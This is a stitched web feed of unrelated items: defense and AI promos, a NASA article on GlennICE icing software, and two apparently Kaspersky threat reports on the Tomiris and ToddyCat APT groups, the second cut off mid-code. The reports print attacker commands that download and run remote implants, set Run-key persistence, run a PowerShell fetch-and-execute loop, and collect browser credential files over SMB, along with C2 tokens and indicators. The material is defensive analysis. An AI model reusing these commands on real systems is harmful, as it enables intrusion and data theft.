Salesforce CEO Mulls Changing Name to AI-Flavored ‘Agentforce’

Put "AI" in your name and watch the stock price climb.





The Army’s Next Generation Command and Control (NGC2) initiative isn’t just a tech upgrade — it’s a full-stack transformation of how the force fights, communicates and makes decisions.
Our new Special Bulletin Review dives into how the Army Futures Command, PEO C3N and the 4th Infantry Division are collaborating with industry to build a scalable, data-centric ecosystem. It must support artificial intelligence, enable rapid decision-making and withstand contested environments.
What Army leaders told us:
Get insights into Ivy Sting exercises, multivendor contracting strategies, how the Army is preparing for AI-enabled warfare and more.
Download the e-book now!
The post Special Bulletin Review: How the Army is rewiring command and control for the future fight first appeared on Federal News Network.

© Federal News Network
4 min read

When flying in certain weather conditions, tiny freezing water droplets floating in the air can pose a risk to aircraft. If not taken into consideration, these water droplets can accumulate on an aircraft as ice and pose a safety risk.
But NASA software tools such as Glenn Icing Computational Environment (GlennICE) are working to keep passengers and pilots safe.
NASA developed GlennICE, a new NASA software code, to transform the way we explore, understand, and prevent ice buildup on aircraft wings and engines, as well as control surfaces like rudders and elevators.
Owing to decades of world-class NASA research, engineers nationwide can now use GlennICE to design aircraft in such a way that ice buildup will either occur rarely or pose very little risk.
Named for NASA’s Glenn Research Center in Cleveland, GlennICE is part of NASA’s work to provide the aviation industry with computational tools, including design software, to improve aircraft safety and enable innovation. For icing research and modeling, NASA computer codes have become the industry standard over the past several decades. And GlennICE builds on this work, performing highly advanced digital modeling of water and ice particles in just about any atmospheric condition you can imagine.
With updated capabilities and a streamlined user experience, GlennICE will enable users to advance the state of the art – particularly researchers working on complex, unusual future aircraft designs.
“The legacy codes are well formulated to handle simulations of traditional tube-and-wing shaped aircraft,” said Christopher Porter, lead for GlennICE’s development. “But now, we have new vehicles with new designs that present icing research challenges. This requires a more advanced tool, and that’s where GlennICE comes in.”
So far, dozens of industry partners as well as other government agencies have started using GlennICE, which is available on NASA’s software catalog.
Though based on legacy NASA codes such as LEWICE 3D, GlennICE is a whole different ballgame. The new toolkit can be tailored to unique situations and is compatible with other software tools. In other words, it is more configurable, and much less time consuming for researchers to set up and use.
This streamlined process, along with its more-advanced ability to model icing, allows GlennICE to easily tackle 21st-century concepts such as supersonic planes, advanced air mobility drones and other aircraft, unconventionally shaped wings, open-rotor turbofan designs, or new configurations for conventional aircraft such as radar domes.
But how does this simulation process work?
“Imagine an aircraft flying through a cloud,” Porter said. “Some of those water and ice droplets hit the aircraft and some of them don’t. GlennICE simulates these droplets and exactly where they will end up, both on the aircraft and not.”
When these water droplets hit the aircraft, they attach, freeze, and start to gather even more droplets that do the same. The software simulates exactly where this will occur, and what shape the ice will take over time.
“We’re not just dealing with the airplane, but the physics of the air and water as well,” Porter said.
Because it’s designed for simulating droplets, researchers have expressed interest in using GlennICE to simulate other conditions involving sand and ash. These substances, when ingested by aircraft engines, can pose separate risks that aeronautical engineers work to prevent.
Icing research is fundamental to aviation safety, and NASA fulfils a key role in ensuring pilots and passengers fly more safely and ice-free. The agency’s wind tunnels, for instance, have world-class icing research capabilities not commonly found in aeronautics research.
Paired with wind tunnel testing, GlennICE offers a holistic set of capabilities to researchers. While wind tunnels can verify and validate data with real-world models and conditions, tools like GlennICE can fill gaps in research not easily achieved with wind tunnels.
“Some environments we need to test in are impractical with wind tunnels because of the tunnel size required and complex physics involved,” Porter said. “But with GlennICE, we can do these tests digitally. For example, we can model all the icing conditions noted in new regulations.”
The GlennICE development falls under NASA’s Transformative Aeronautics Concept and Advanced Air Vehicles programs. Those programs supported GlennICE to further NASA’s work on computational tool development for aerospace design. More about the history of icing research at NASA is available on the agency’s website.




JPMorganChase’s $1.5T Security & Resiliency Initiative targets AI, cybersecurity, quantum and critical industries. Learn what this investment means for national and enterprise resilience.
The post JPMorganChase to Invest in AI, Tech to Foster Growth, Innovation, Resiliency appeared first on Security Boulevard.




 Echodyne, a radar technology company based in Washington state, announced today that California-based Zone 5 Technologies has selected its radar system for integration into the Paladin Low Collateral Effects Interceptor (LCEI), an autonomous counter-drone solution. The Paladin is the first drone of its kind to be added to the Department of War’s Blue UAS Cleared […]
Echodyne, a radar technology company based in Washington state, announced today that California-based Zone 5 Technologies has selected its radar system for integration into the Paladin Low Collateral Effects Interceptor (LCEI), an autonomous counter-drone solution. The Paladin is the first drone of its kind to be added to the Department of War’s Blue UAS Cleared […] 
While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.
Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.For more information, please contact intelreports@kaspersky.com.
The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025
When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]
Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.
Below are examples of the key routines for each of the detected variants.
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.
Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
try{
$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
iwr -OutFile $env:Temp\1.zip -Uri $dUrl
New-Item -Path $env:TEMP\rfolder -ItemType Directory
tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
break
}catch{
Start-Sleep -Seconds 60
}
}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.
The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………
The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using a file_Id identifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameter file_name./go: Execute a provided command in the console and return the results as a Telegram message.The script uses the following credentials for communication:
$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Difference between the restored main function of the Trojan code and the original code from the GitHub project
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe
(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |
Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe
(translated: Work of the mail server: plan and performed work*.exe) |
Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe
(translated: Meeting plan-protocol on cooperation representatives*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe
(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe






Artificial intelligence is no longer a future goal. It’s a present-day mission driver for government agencies. Our latest e-book brings together insights from top technologists who are partnering to help agencies scale AI from pilot to production.
Our Federal Drive Host Terry Gerton talks with:
These leaders explore:
While the understanding is there that AI is a must-do, getting from concept to a viable — and valuable — implementation remains a challenge because, as Dell’s Marcelino points out: “There’s a real shortage of people who know how to build and use AI.”
Download the full ebook to explore how to build out AI that works!
The post Expert Edition: How to assemble the building blocks of impact-driven AI first appeared on Federal News Network.

© Federal News Network

Email remains the main means of business correspondence at organizations. It can be set up either using on-premises infrastructure (for example, by deploying Microsoft Exchange Server) or through cloud mail services such as Microsoft 365 or Gmail. However, some organizations do not provide domain-level access to their cloud email. As a result, attackers who have compromised the domain do not automatically gain access to email correspondence and must resort to additional techniques to read it.
This research describes how ToddyCat APT evolved its methods to gain covert access to the business correspondence of employees at target companies. In the first part, we review the incidents that occurred in the second half of 2024 and early 2025. In the second part of the report, we focus in detail on how the attackers implemented a new attack vector as a result of their efforts. This attack enables the adversary to leverage the user’s browser to obtain OAuth 2.0 authorization tokens. These tokens can then be utilized outside the perimeter of the compromised infrastructure to access corporate email.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
In a previous post on the ToddyCat group, we described the TomBerBil family of tools, which are designed to extract cookies and saved passwords from browsers on user hosts. These tools were written in C# and C++.
Yet, analysis of incidents from May to June 2024 revealed a new variant implemented in PowerShell. It retained the core malicious functionality of the previous samples but employed a different implementation approach and incorporated new commands.
A key feature of this version is that it was executed on domain controllers on behalf of a privileged user, accessing browser files via shared network resources using the SMB protocol.
Besides supporting the Chrome and Edge browsers, the new version also added processing for Firefox browser files.
The tool was launched using a scheduled task that executed the following command line:
powershell -exec bypass -command "c:\programdata\ip445.ps1"
The script begins by creating a new local directory, which is specified in the $baseDir variable. The tool saves all data it collects into this directory.
$baseDir = 'c:\programdata\temp\'
try{
New-Item -ItemType directory -Path $baseDir | Out-Null
}catch{
}
The script defines a function named parseFile, which accepts the full file path as a parameter. It opens the C:\programdata\uhosts.txt file and reads its content line by line using .NET Framework classes, returning the result as a string array. This is how the script forms an array of host names.
function parseFile{
param(
[string]$fileName
)
$fileReader=[System.IO.File]::OpenText($fileName)
while(($line = $fileReader.ReadLine()) -ne $null){
try{
$line.trim()
}
catch{
}
}
$fileReader.close()
}
For each host in the array, the script attempts to establish an SMB connection to the shared resource c$, constructing the path in the \\\c$\users\ format. If the connection is successful, the tool retrieves a list of user directories present on the remote host. If at least one directory is found, a separate folder is created for that host within the $baseDir working directory:
foreach($myhost in parseFile('c:\programdata\uhosts.txt')){
$myhost=$myhost.TrimEnd()
$open=$false
$cpath = "\\{0}\c$\users\" -f $myhost
$items = @(get-childitem $cpath -Force -ErrorAction SilentlyContinue)
$lpath = $baseDir + $myhost
try{
New-Item -ItemType directory -Path $lpath | Out-Null
}catch{
}
In the next stage, the script iterates through the user folders discovered on the remote host, skipping any folders specified in the $filter_users variable, which is defined upon launching the tool. For the remaining folders, three directories are created in the script’s working folder for collecting data from Google Chrome, Mozilla Firefox, and Microsoft Edge.
$filter_users = @('public','all users','default','default user','desktop.ini','.net v4.5','.net v4.5 classic')
foreach($item in $items){
$username = $item.Name
